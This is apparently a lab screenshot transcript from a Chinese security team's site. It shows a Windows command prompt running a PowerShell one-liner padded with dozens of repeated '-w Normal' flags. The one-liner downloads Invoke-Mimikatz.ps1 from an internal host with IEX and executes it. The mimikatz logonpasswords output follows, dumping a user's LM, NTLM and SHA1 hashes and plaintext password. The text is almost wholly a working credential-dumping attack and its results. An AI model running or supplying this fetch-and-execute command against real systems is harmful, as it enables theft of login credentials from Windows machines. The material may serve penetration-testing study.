 C:\test>powershell.exe -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Norm
al -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Norm
al -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Norm
al -w Normal -w Normal -w Normal -w Normal "IEX(New-Object Net.WebClient).DownloadString('http://10.211.55.2/mimikatz/Invoke-Mimikatz.ps1');Invoke-Mimikatz"
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 242032 (00000000:0003b170)
Session           : Interactive from 1
User Name         : xysoul
Domain            : CESHI-PC
Logon Server      : CESHI-PC
Logon Time        : 2020/4/19 17:03:28
SID               : S-1-5-21-2693275601-2177662853-2209556791-1000
msv :
[00000003] Primary
* Username : xysoul
* Domain   : CESHI-PC
* LM       : 44efce164ab921caaad3b435b51404ee
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : xysoul
* Domain   : CESHI-PC
* Password : 123456
wdigest :
* Username : xysoul
* Domain   : CESHI-PC
* Password : 123456
kerberos :
* Username : xysoul
* Domain   : CESHI-PC
* Password : 123456
ssp :
credman :
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM COPYRIGHT